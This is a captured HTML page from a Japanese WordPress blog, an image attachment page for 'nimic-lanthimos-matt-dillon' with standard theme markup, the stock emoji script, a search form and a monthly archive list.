

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/18747/nimic-lanthimos-matt-dillon
body_size: 11363
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>nimic-lanthimos-matt-dillon &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/media/18748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://kingink.biz/?p=18748' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F18747%2Fnimic-lanthimos-matt-dillon" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="attachment attachment-template-default single single-attachment postid-18748 attachmentid-18748 attachment-jpeg custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

							<div class="post-inner-content">
					<article id="post-18748" class="post-18748 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">nimic-lanthimos-matt-dillon</h1>

							<div class="entry-meta">
								<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/18747/nimic-lanthimos-matt-dillon" rel="bookmark"><time class="entry-date published" datetime="2021-01-11T21:15:04+09:00">2021/01/11</time><time class="updated" datetime="2021-01-11T21:15:04+09:00">2021/01/11</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>							</div><!-- .entry-meta -->

							<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
								<div class="nav-previous"></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon.jpg" title="nimic-lanthimos-matt-dillon" rel="attachment">
														<img width="800" height="600" src="https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon.jpg 800w, https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon-560x420.jpg 560w, https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon-150x113.jpg 150w, https://kingink.biz/wp-content/uploads/2021/01/nimic-lanthimos-matt-dillon-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
						</footer><!-- .entry-meta -->
					</article><!-- #post-18748 -->
				</div>
				
			
</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
